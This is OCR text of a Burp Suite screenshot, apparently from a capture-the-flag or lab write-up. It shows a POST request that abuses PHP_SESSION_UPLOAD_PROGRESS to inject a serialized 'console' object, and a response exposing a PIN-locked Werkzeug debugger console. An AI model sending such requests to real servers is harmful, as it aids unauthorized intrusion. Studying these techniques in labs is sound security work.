 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn captcha-killer-modified Log4j2Scan
1 × 2 × 3 × 4 × 6 × ...
Send Cancel < >
Target: http://115.239.215.75:8081
英
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host : 115.239.215.75:8081
3 Pragma : no-cache
4 Cache-Control : no-cache
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.51
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie : PHPSESSID =boogipop
11 Connection : close
12 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryzAL1heET
13 Content-Length : 230
14
15 ------WebKitFormBoundaryzAL1heET
16 Content-Disposition : form-data ; name="PHP_SESSION_UPLOAD_PROGRESS "
17
18 tyaoo
19 ------WebKitFormBoundaryzAL1heET
20 Content-Disposition : form-data ; name="data"
21
22 a:1:{s:10:"properties";s:7 :"console";}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
is the object:
Interactive Console
In this console you can execute Python expressions in the context of the
application. The initial namespace was created by the debugger
automatically.
The Console requires JavaScript.
Brought to you by DON'T PANIC, your friendly Werkzeug powered
traceback interpreter.
Console Locked
The console is locked and needs to be unlocked by entering the PIN. You
can find the PIN printed out on the standard output of your shell that runs
the server.
PIN: Confirm Pin
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Response Headers 9
Done
6,577 bytes | 55 millis